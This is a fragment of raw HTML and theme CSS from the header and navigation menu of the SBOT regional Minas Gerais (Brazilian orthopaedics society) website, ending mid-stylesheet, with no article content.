</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sbot-mg.org.br/"><h1><span class="tdb-logo-img-wrap"><img width="896" height="437" class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20896%20437'%3E%3C/svg%3E" alt="SBOT"  title="SBOT"  data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo.png" /><noscript><img width="896" height="437" class="tdb-logo-img" src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo.png" alt="SBOT"  title="SBOT"  /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SBOT</span><span class="tdb-logo-text-tagline">Sociedade Brasileira de Ortopedia e Traumatologia • REGIONAL MG</span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_64{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_65 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_65{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdi_65.td-a-rec{
					text-align: center;
				}.tdi_65 .td-element-style{
					z-index: -1;
				}.tdi_65 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_65 .td-adspot-title{
                    display: block;
                }.tdi_65.td-a-rec-img{
				    text-align: right;
				}.tdi_65.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_65.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="display: inline-block"><a href="https://sbot-mg.org.br/cet/" target="blank"  rel="nofollow"  class="td_spot_img_all"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E"  alt="spot_img" width="728"  height="90"  data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2021/07/Banner-TEOT-site.png" /><noscript><img src="https://sbot-mg.org.br/wp-content/uploads/2021/07/Banner-TEOT-site.png"  alt="spot_img" width="728"  height="90"  /></noscript></a></div></div></div></div></div></div><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_67 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_67 .tdc-row-video-background-error,
	                .tdi_67 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_67.tdc-row-content-vert-center,
                    .tdi_67.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_67.tdc-row-content-vert-bottom,
                    .tdi_67.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_67.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_67.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_67{
margin-right:-24px !important;
margin-left:-24px !important;
padding-right:0px !important;
padding-left:0px !important;
position:relative;
}

.tdi_67 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67{
position:relative;
}
}

</style>
<div class="tdi_66_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_66_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://sbot-mg.org.br/wp-content/uploads/2021/07/bghd.jpg") !important;
background-repeat:no-repeat !important;
opacity:0.2 !important;
background-position:center top !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://sbot-mg.org.br/wp-content/uploads/2021/07/bghd.jpg") !important;
}
}
</style></div><style>
.tdi_66_rand_style{
background-color:#016f62 !important;
}
 </style></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_69{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_70 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_70"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_70{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_70 .td_block_inner{
                    text-align: center;
                }.tdi_70 .tdb-menu > li > a,
                .tdi_70 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_70 .tdb-menu > li .tdb-menu-sep,
                .tdi_70 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_70 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_70 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_70 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_70 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_70 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_70 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_70 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_70 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_70 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_70 .tdb-menu > li > a,
                .tdi_70 .td-subcat-more,
                .tdi_70 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_70 .tdb-normal-menu > ul,
                .tdi_70 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_70 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_70 .tdb-menu .tdb-normal-menu ul,
                .tdi_70 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_70 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_70 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_70 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_70 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_70 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_70:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_70 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_70 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_70 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_70 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .tdb-menu > li > a,
                .tdi_70 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_70 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_70 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_70 .tdb-menu > li > a,
                .tdi_70 .td-subcat-more,
                .tdi_70 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_70:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_70 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_70 .tdb-menu > li > a:after,
				.tdi_70 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #343e47;
				}
</style>
<style>
.tdi_70 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_70 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_70 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_70 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_70 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_70 .td-pulldown-filter-list li:hover a{
					color: #17786e;
				}.tdi_70 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_70 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_70 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_70 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_70 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_70 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_70 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_70 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_70 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_70 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_70 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_70 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #17786e;
				}
</style><div id=tdi_70 class="td_block_inner td-fix-index"><ul id="menu-categorias-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-2295"><a href="https://sbot-mg.org.br/categoria/em-destaque/"><div class="tdb-menu-item-text">EM DESTAQUE</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_73 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_73 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_73 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_73{
				    flex-direction: column-reverse;
				}.tdi_73 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_73 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_73 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_73:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_73 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_73 .entry-thumb{
					background-position: center 50%;
				}.tdi_73 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_73 .td-module-meta-info,
				.ie11 .tdi_73 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73 .td-post-vid-time{
					display: block;
				}.tdi_73 .td-module-meta-info,
				.tdi_73 .td-next-prev-wrap{
					text-align: center;
				}.tdi_73 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_73.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_73 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_73 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_73 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_73 .td-author-date{
					display: inline;
				}.tdi_73 .td-post-author-name{
					display: none;
				}.tdi_73 .td-post-date,
				.tdi_73 .td-post-author-name span{
					display: none;
				}.tdi_73 .entry-review-stars{
					display: inline-block;
				}.tdi_73 .td-icon-star,
                .tdi_73 .td-icon-star-empty,
                .tdi_73 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73 .td-module-comments{
					display: none;
				}.tdi_73 .td-author-photo .avatar{
